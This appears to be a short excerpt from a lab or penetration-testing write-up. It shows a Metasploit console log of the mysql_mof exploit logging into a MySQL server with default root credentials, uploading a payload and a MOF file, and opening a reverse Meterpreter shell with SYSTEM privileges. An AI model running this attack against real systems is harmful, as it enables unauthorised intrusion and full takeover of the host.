 msf6 exploit(windows/mysql/mysql_mof) > run
[*] Started reverse TCP handler on 10.20.24.244:4444
[*] 10.211.55.21:3306 - Attempting to login as 'root:root'
[*] 10.211.55.21:3306 - Uploading to 'C:/windows/system32/yjHBz.exe'
[*] 10.211.55.21:3306 - Uploading to 'C:/windows/system32/wbem/mof/RIWbb.mof'
[*] Sending stage (175174 bytes) to 10.20.24.244
[*] Meterpreter session 2 opened (10.20.24.244:4444 -> 10.20.24.244:64864) at 2020-11-19 10:31:40 +0800
[!] 10.211.55.21:3306 - This exploit may require manual cleanup of 'yjHBz.exe' on the target
[!] 10.211.55.21:3306 - This exploit may require manual cleanup of 'wbem\mof\good\RIWbb.mof' on the target
meterpreter >
[+] 10.211.55.21:3306 - Deleted wbem\mof\good\RIWbb.mof
自动删除了 mof 文件
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >